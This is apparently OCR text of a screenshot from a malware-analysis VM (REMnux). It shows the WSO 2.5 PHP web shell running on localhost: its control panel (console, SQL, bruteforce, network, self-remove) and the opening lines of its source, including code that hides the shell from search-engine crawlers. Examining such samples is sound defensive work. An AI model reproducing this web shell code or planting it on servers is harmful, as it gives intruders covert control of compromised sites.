 Activities Firefox Web Browser Dec 27 12:48
localhost - WSO 2.5
localhost/webshell-wso2-5.php 133%
Uname: Linux remnux 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 [exploit-db.com] Windows-1251
User: 33 ( www-data ) Group: 33 ( www-data ) Server IP:
Php: 7.4.3-4ubuntu2.19 Safe mode: OFF [ phpinfo ] Datetime: 2023-12-27 12:48:42 127.0.0.1
Hdd: 58.26 GB Free: 40.96 GB (70%) Client IP:
Cwd: /var/www/html/ drwxr-xr-x [ home ] 127.0.0.1
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
File tools
Name: webshell-wso2-5.php Size: 65.19 KB Permission: -rwxr-xr-x Owner/Group: remnux/remnux
Create time: 2023-12-27 12:26:19 Access time: 2023-12-27 12:26:19 Modify time: 2023-12-27 12:26:19
[ View ] Highlight Download Hexdump Edit Chmod Rename Touch
<?php
$color = "#df5";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'Windows-1251';
if($argc == 3) {
$_POST = unserialize(base64_decode($argv[1]));
$_SERVER = unserialize(base64_decode($argv[2]));
}
if(!empty($_SERVER['HTTP_USER_AGENT'])) {
$userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
header('HTTP/1.0 404 Not Found');
exit;
}
}
//@ini_set('error_log',NULL);
//@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
if(function_exists('set_magic_quotes_runtime')){
set_magic_quotes_runtime(0);
}
@define('WSO_VERSION', '2.5');
if(get_magic_quotes_gpc()) {
function WSOstripslashes($array) {
return is_array($array) ? array_map('WSOstripslashes', $array) : stripslashes($array);
}
$_POST = WSOstripslashes($_POST);
$_COOKIE = WSOstripslashes($_COOKIE);
remnux@remnux: /var/www/html localhost - WSO 2.5 — Mozilla Fir... ● webshell-wso2-5.php - Visual St... 1 / 2